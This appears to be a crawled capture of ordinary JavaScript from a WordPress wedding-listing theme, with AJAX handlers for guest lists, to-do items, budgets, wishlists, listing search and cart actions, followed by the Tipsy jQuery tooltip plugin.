			jQuery('#claim-model .status').show();
			jQuery('#claim-model .status').html(data);
			
			jQuery('#submit-claim').prop('disabled', false);
			jQuery('#fullname').val('');
			jQuery('#phone').val('');	
		}
	});
	
	
});	
		
	
});


	function delete_guestlist(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete this guest?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_guestlist';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}		


	function edit_todolist(itemid)
	{
		jQuery('#editModal').modal('show'); 

		jQuery('#edit-todolist').hide(); 


		action = 'weddlist_ajax_edit_todolist_popup';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid': itemid,
			},
			success: function (data) {
				jQuery('#edit-todolist').show();
				jQuery('#editModal #todotitle').val(data.todotitle);
				jQuery('#editModal #tododate').val(data.tododate);
				jQuery('#editModal #tododetail').html(data.tododetail);
				jQuery('#editModal #todoid').val(data.todoid);				
			}
		});					
	}	



	function delete_todolist(itemid)
	{
		var tododeletemsg = jQuery('#tododeletemsg').val();
		var strconfirm = confirm(tododeletemsg);
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_todolist';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}		

	function read_todolist(itemid)
	{
		
		var msg=jQuery("#todocheck_"+itemid).attr("data-msg");

		jQuery("#todocheck_"+itemid).prop( "checked" );

		action = 'weddlist_ajax_read_todolist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {			
				jQuery('#todo_read_'+itemid).html(msg);
				jQuery('#line_'+itemid).addClass('text-line');
				jQuery("#todocheck_"+itemid).attr("disabled", 'disabled');
			}
		});					
	}	


	function unread_todolist(itemid)
	{
		action = 'weddlist_ajax_unread_todolist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#todolist_'+itemid).html('<a class="btn-circle read-todo" href="javascript:void(0)" onclick=read_todolist('+itemid+')><i class="fa fa-circle"></i></a>');         
				document.location.href = window.location.href;
			}
		});					
	}	

	function add_wishlist(itemid)
	{
		action = 'weddlist_ajax_add_wishlist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#fav_'+itemid).html('<a class="fav-icon" href="javascript:void(0)" onclick=remove_wishlist('+itemid+')><i class="fa fa-close"></i></a>');
			}
		});					
	}
	
	function remove_wishlist(itemid)
	{
		action = 'weddlist_ajax_remove_wishlist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#fav_'+itemid).html('<a class="fav-icon" href="javascript:void(0)" onclick=add_wishlist('+itemid+')><i class="fa fa-heart"></i></a>');
			}
		});					
	}	


	function add_budget_list_row(id)
	{
       	expense  = jQuery('.add-item').attr('data-expense');
       	estimate  = jQuery('.add-item').attr('data-estimate');
       	actual  = jQuery('.add-item').attr('data-actual');
       	paid  = jQuery('.add-item').attr('data-paid');

		var now = new Date;
		var timestamp = now.getUTCDate()+''+now.getUTCHours()+''+now.getUTCMinutes()+''+now.getUTCSeconds()+''+now.getUTCMilliseconds();

		var add_row = '<tr id="'+timestamp+'"><td scope="row" class="heading-align budget_name"><input type="text" placeholder="'+expense+'" class="form-control input-md" id="'+timestamp+'row_input_item" ></td><td><input type="number" placeholder="'+estimate+'" class="form-control input-md" id="'+timestamp+'row_input_estimate"  ></td><td><input type="number" placeholder="'+actual+'" class="form-control input-md" id="'+timestamp+'row_input_actual" ></td><td><input type="number" placeholder="'+paid+'" class="form-control input-md"  id="'+timestamp+'row_input_paid"></td><td></td><td class="action_perform" id="'+timestamp+'row_save_action"><a href="javascript:void(0);" class="btn-edit btn-save" onclick="insert_budget_list_row('+timestamp+','+id+');"><i class="fa fa-save"></i></a></td></tr>';
		jQuery('#'+id+'_add_row').append(add_row);
	}

	function insert_budget_list_row(itemid,category)
	{
		var item_name		=	jQuery("#"+itemid+"row_input_item").val();
		var item_estimate	=	jQuery("#"+itemid+"row_input_estimate").val();
		var item_actual		=	jQuery("#"+itemid+"row_input_actual").val();
		var item_paid		=	jQuery("#"+itemid+"row_input_paid").val();
		
		if(!jQuery.isNumeric(item_estimate))
		{
			alert("Please enter Estimated value as Interger");
		}
		else if(!jQuery.isNumeric(item_actual))
		{
			alert("Please enter Actual Paid value as Interger");
		}
		else if(!jQuery.isNumeric(item_paid))
		{
			alert("Please enter Paid value as Interger");
		}
		else{
			action = 'weddlist_ajax_insert_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'item_name':item_name,
					'item_estimate':item_estimate,
					'item_actual':item_actual,
					'item_paid':item_paid,
					'item_category':category,
				},
				success: function (data) {
					jQuery("#"+itemid+"row_save_action").html('<strong>Saved</strong>');
					document.location.href = window.location.href;
				}
			});	
		}
	}
	
	function sub_budget_edit(itemid)
	{

		var budget_name_val=jQuery("#"+itemid+"_sub_add_row .budget_name").text();
		jQuery("#"+itemid+"_sub_add_row .budget_name").html('<input placeholder="Name" class="form-control input-md" id="sub_name_'+itemid+'" type="text" value="'+budget_name_val+'">')

		var budget_estimate_val=jQuery("#"+itemid+"_sub_add_row .budget_estimate").text();
		jQuery("#"+itemid+"_sub_add_row .budget_estimate").html('<input placeholder="Estimate" class="form-control input-md" id="sub_estimate_'+itemid+'" type="number" value="'+budget_estimate_val+'">')
		
		var budget_cost_val=jQuery("#"+itemid+"_sub_add_row .budget_cost").text();
		jQuery("#"+itemid+"_sub_add_row .budget_cost").html('<input placeholder="Cost" class="form-control input-md" id="sub_cost_'+itemid+'" type="number" value="'+budget_cost_val+'">')

		var budget_paid_val=jQuery("#"+itemid+"_sub_add_row .budget_paid").text();
		jQuery("#"+itemid+"_sub_add_row .budget_paid").html('<input placeholder="Paid" class="form-control input-md" id="sub_paid_'+itemid+'" type="number" value="'+budget_paid_val+'">')	
		
		
		jQuery("#"+itemid+"_sub_add_row .action_perform").html('<a href="javascript:void(0);" onclick="sub_budget_list_edit('+itemid+')" class="btn-edit"><i class="fa fa-save"></i></a>')				
		
	}

	function sub_budget_list_edit(itemid)
	{
		var item_name		=	jQuery("#sub_name_"+itemid).val();
		var item_estimate	=	jQuery("#sub_estimate_"+itemid).val();
		var item_actual		=	jQuery("#sub_cost_"+itemid).val();
		var item_paid		=	jQuery("#sub_paid_"+itemid).val();

		if(!jQuery.isNumeric(item_estimate))
		{
			alert("Please enter Estimated value as Interger");
		}
		else if(!jQuery.isNumeric(item_actual))
		{
			alert("Please enter Actual Paid value as Interger");
		}
		else if(!jQuery.isNumeric(item_paid))
		{
			alert("Please enter Paid value as Interger");
		}
		else{
			action = 'weddlist_ajax_edit_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'item_name':item_name,
					'item_estimate':item_estimate,
					'item_actual':item_actual,
					'item_paid':item_paid,
					'itemid':itemid,
				},
				success: function (data) {
					jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
					jQuery('#form-budget .status').show();
					jQuery('#form-budget .status').html(data.message);
					document.location.href = window.location.href;
				}
			});	
		}				
	}
	


	function delete_budget_list(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete budget list?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}
	
	function delete_budget(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete category?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_budget';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					var url = window.location.href.split('&')[0];
					document.location.href = url;
				}
			});					
		}
	}			
	


	function call_paging_item(paged)
	{
		
		action = 'weddlist_ajax_find_pins';
		
		category_type = jQuery('#category_type').val();
		location_type = jQuery('#location').val();
		min_price 	  = jQuery('#min_price').val();
		max_price 	  = jQuery('#max_price').val();

		listingname	  = jQuery('#listingname').val();
				
		price_range_filter 	  = jQuery('#price_range_filter').val();				
		
		map_diplay 	= jQuery('#map_diplay').val();
		map_key 	= jQuery('#map_key').val();

		if(map_diplay=="mapbox_map" || map_diplay=="openstreetmap_map")
		{
			var count_map = jQuery("#map").html();
			if(count_map!="")
			{
			   map.gestureHandling.disable();
			   map.remove();
			   jQuery("#map").html("");

			}
		}
		else if(map_diplay=="google_map")
		{
			if(paged!=1)
			{
				var clear_all = document.getElementById('paging_'+paged);
				google.maps.event.addDomListener(clear_all, 'click', clearClusters);
			}		
			
			var clear_all = document.getElementById('btn-search-on');
			google.maps.event.addDomListener(clear_all, 'click', clearClusters);
			
		}

		preloader_listing	  = jQuery('#preloader_listing').val();	
		if(preloader_listing!="")
		{
			preloader_listing='<img src="'+preloader_listing+'" />';
		}
		else{
			preloader_listing='<h1 class="text-center">Loading......</h1>';
		}

		jQuery('#item_results').html('<div class="mt90 mb60 text-center">'+preloader_listing+'</div>');

		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'category_type': category_type,
				'location_type': location_type,
				'min_price': min_price,
				'max_price': max_price,
				'listingname': listingname,
				'price_range_filter': price_range_filter,				
				'page_no':paged,
			},
			success: function (data) {
				var gmarkers = null;
				jQuery('#item_results').html(data.html_result); 			
				if(map_diplay=="openstreetmap_map")
				{
					call_map_openstreetmap(data.json_map,data.center_latitude,data.center_longitude,map_diplay);
				}
				else if(map_diplay=="mapbox_map")
				{
					call_map_openstreetmap(data.json_map,data.center_latitude,data.center_longitude,map_diplay,map_key);
				}
				else if(map_diplay=="google_map")
				{
					call_map(data.json_map,data.center_latitude,data.center_longitude);
				}

				jQuery('#btn-search-on').show();
			}
		});	
	}

jQuery(document).ready(function($) {
	jQuery('.weddlist_add_cart').on('click', function()
	{
	  var pack_ref 	=  jQuery(this).attr('data-package-type');
	  var pack_id 	= jQuery(this).attr('data-product-id');
	  var qunatity 	= jQuery(this).attr('data-product-qty');

	  jQuery('.weddlist-button-'+pack_id+'').button('loading');

	  jQuery.post(ajax_login_object.ajaxurl,  {action : 'weddlist_listing_add_to_cart', package_id:pack_id,qty:qunatity,package_refer:pack_ref}).done( function(response) 
	  {
	    jQuery('.weddlist-button-'+pack_id+'').button('reset');
	    if(jQuery.trim(response) == '1')
	    {
	      jQuery( document ).ready(function(){jQuery("#myModal").modal("show");});
	      jQuery('#pack_type').val(pack_ref);
	      jQuery('#pack_id').val(pack_id);
	      jQuery('#woo-pack').show();
	    }
	    else
	    {
	      window.location = response;
	    }
	  });
	});	
});		

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/tipsy.js?ver=1.2.0
body_size: 1435
content:

/*Tipsy*/
(function (e) {
    e.fn.tipsy = function (t) {
        if (typeof t == "string" && ["show", "hide"].indexOf(t) > -1) {
            switch (t) {
                case "show":
                    jQuery(this).trigger("tipsy.show");
                    break;
                case "hide":
                    jQuery(this).trigger("tipsy.hide");
                    break;
            }
            return this;
        }
        var n = e.extend({ arrowWidth: 10, attr: "data-tipsy", cls: null, duration: 150, offset: 7, position: "top-center", trigger: "hover", onShow: null, onHide: null }, t);
        return this.each(function (t, r) {
            var i = e(r),
                s = ".tipsy",
                o = e('<div class="tipsy"></div>'),
                u = ["top-left", "top-center", "top-right", "bottom-left", "bottom-center", "bottom-right", "left", "right"],
                a = {
                    init: function () {
                        var e = {};
                        switch (n.trigger) {
                            case "hover":
                                e = { mouseenter: a._show, mouseleave: a._hide };
                                break;
                            case "focus":
                                e = { focus: a._show, blur: a._hide };
                                break;
                            case "click":
                                e = {
                                    click: function (e) {
                                        if (!a._clSe) {
                                            a._clSe = true;
                                            a._show(e);
                                        } else {
                                            a._clSe = false;
                                            a._hide(e);
                                        }
                                    },
                                };
                                break;
                            case "manual":
                                a._unbindOptions();
                                e = {
                                    "tipsy.show": function (e) {
                                        a._clSe = true;
                                        a._show(e);
                                    },
                                    "tipsy.hide": function (e) {
                                        a._clSe = false;
                                        a._hide(e);
                                    },
                                };
                                break;
                        }
                        i.on(e);
                        o.hide();
                    },
                    _show: function (e) {
                        jQuery(s).remove();
                        a._clear();
                        if (a.hasAttr(n.attr + "-disabled")) {
                            return false;
                        }
                        a._createBox();
                        if (n.trigger != "manual") {
                            a._bindOptions();
                        }
                    },
                    _hide: function (e) {
                        a._fixTitle(true);
                        o.stop(true, true).fadeOut(n.duration, function () {
                            n.onHide != null && typeof n.onHide == "function" ? n.onHide(o, i) : null;
                            a._clear();
                            jQuery(this).remove();
                        });
                    },
                    _showIn: function () {
                        o.stop(true, true).fadeIn(n.duration, function () {
                            n.onShow != null && typeof n.onShow == "function" ? n.onShow(o, i) : null;
                        });
                    },
                    _bindOptions: function () {
                        e(window)
                            .bind("contextmenu", function () {
                                a._hide();
                            })
                            .bind("blur", function () {
                                a._hide();
                            })
                            .bind("resize", function () {
                                a._hide();
                            })
                            .bind("scroll", function () {
                                a._hide();
                            });
                    },
                    _unbindOptions: function () {
                        e(window)
                            .unbind("contextmenu", function () {
                                a._hide();
                            })
                            .unbind("blur", function () {
                                a._hide();
                            })
                            .unbind("resize", function () {
                                a._hide();
                            })
                            .unbind("scroll", function () {
                                a._hide();
                            });
                    },
                    _clear: function () {
                        o.attr("class", "tipsy").empty();
                        a._lsWpI = [];
                        a._lsWtI = [];
                    },
                    hasAttr: function (e) {
                        e = i.attr(e);
                        return typeof e !== typeof undefined && e !== false;
                    },
                    _fixTitle: function (e) {
                        if (e) {
                            if (a.hasAttr("data-title") && !a.hasAttr("title") && a._lsWtI[0] == true) {
                                i.attr("title", a._lsWtI[1] || "").removeAttr("data-title");
                            }
                        } else {
                            if (a.hasAttr("title") || !a.hasAttr("data-title")) {
                                a._lsWtI = [true, i.attr("title")];
                                i.attr("data-title", i.attr("title") || "").removeAttr("title");
                            }
                        }
                    },
                    _getTitle: function () {
                        a._fixTitle();
                        var e = i.attr("data-title");
                        e = "" + e;
                        return e;
                    },
                    _position: function (e) {
                        var t = { top: 0, left: 0 },
                            r = e ? e : a.hasAttr(n.attr + "-position") ? i.attr(n.attr + "-position") : n.position,
                            s = r.split("-"),
                            l = a.hasAttr(n.attr + "-offset") ? i.attr(n.attr + "-offset") : n.offset,
                            c = { offsetTop: i.offset().top, offsetLeft: i.offset().left, width: i.outerWidth(), height: i.outerHeight() },
                            h = { width: o.outerWidth(), height: o.outerHeight() },
                            d = { width: jQuery(window).outerWidth(), height: jQuery(window).outerHeight(), scrollTop: jQuery(window).scrollTop(), scrollLeft: jQuery(window).scrollLeft() };
                        if (jQuery.inArray(r, u) == -1 || jQuery.inArray(r, a._lsWpI) !== -1) {
                            a._hide();
                            return t;
                        } else {
                            a._lsWpI.push(r);
                        }
                        switch (s[0]) {
                            case "bottom":
                                t.top = c.offsetTop + c.height + l;
                                if (t.top >= d.height + d.scrollTop) {
                                    return a._position("top" + "-" + s[1]);
                                }
                                o.addClass("arrow-top");
                                break;
                            case "top":
                                t.top = c.offsetTop - h.height - l;
                                if (t.top - d.scrollTop <= 0) {
                                    return a._position("bottom" + "-" + s[1]);
                                }
                                o.addClass("arrow-bottom");
                                break;
                            case "left":
                                t.top = c.offsetTop + c.height / 2 - h.height / 2;
                                t.left = c.offsetLeft - h.width - l;
                                if (t.left <= 0) {
                                    return a._position("right");
                                }
                                o.addClass("arrow-side-right");
                                return t;
                                break;
                            case "right":
                                t.top = c.offsetTop + c.height / 2 - h.height / 2;
                                t.left = c.offsetLeft + c.width + l;
                                if (t.left + h.width > d.width) {
                                    return a._position("left");
                                }
                                o.addClass("arrow-side-left");
                                return t;
                                break;
                        }
                        switch (s[1]) {
                            case "left":
                                t.left = c.offsetLeft + c.width / 2 - h.width + n.arrowWidth;
                                if (t.left <= 0) {
                                    return a._position(s[0] + "-" + "right");
                                }
                                o.addClass("arrow-right");
                                break;
                            case "center":
                                t.left = c.offsetLeft + c.width / 2 - h.width / 2;
                                if (t.left + h.width > d.width) {
                                    return a._position(s[0] + "-" + "left");
                                }
                                if (t.left <= 0) {
                                    return a._position(s[0] + "-" + "right");
                                }
                                o.addClass("arrow-center");
                                break;
                            case "right":
                                t.left = c.offsetLeft + c.width / 2 - n.arrowWidth;
                                if (t.left + h.width > d.width) {
                                    return a._position(s[0] + "-" + "left");
                                }
                                o.addClass("arrow-left");
                                break;
                        }
                        return t;
                    },
                    _createBox: function () {
                        o.html(a._getTitle()).appendTo("body");
                        if ((n.cls != null && typeof n.cls == "string") || a.hasAttr(n.attr + "-cls")) {
                            o.addClass(a.hasAttr(n.attr + "-cls") ? i.attr(n.attr + "-cls") : n.cls);
                        }
                        o.css(a._position());
                        a._showIn();
                    },
                    _lsWtI: [],
                    _lsWpI: [],
                };
            a.init();
            return this;
        });
    };
})(jQuery);